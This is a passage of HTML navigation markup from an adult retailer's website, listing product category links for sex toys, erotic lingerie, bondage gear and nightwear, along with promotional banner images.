      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw02ba9d2e/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769615544045/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
